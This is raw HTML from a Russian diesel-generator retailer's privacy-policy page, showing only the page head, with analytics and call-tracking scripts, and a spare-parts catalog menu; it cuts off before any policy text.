

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/about/politic/
body_size: 27108
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Политика в отношении обработки персональных данных</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="дизель генератор цена дизельные электростанции квт дизель генераторная установка купить дизель генератор дизельный генератор цена купить дизельный генератор дизель генератор квт дизельные генераторы квт" />
<meta name="description" content="Политика в отношении обработки персональных данных ООО Торговый Дом Фрегат. Продажа дизельных и газовых электростанций по лучшим ценам.  Доставка по России. ☎️" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1769654859433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769654925','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'aae4f596c3a0cf115bc678cfa9192171'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176965485910092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17696548591051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1769654859352089"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/about/politic/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item-selected">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
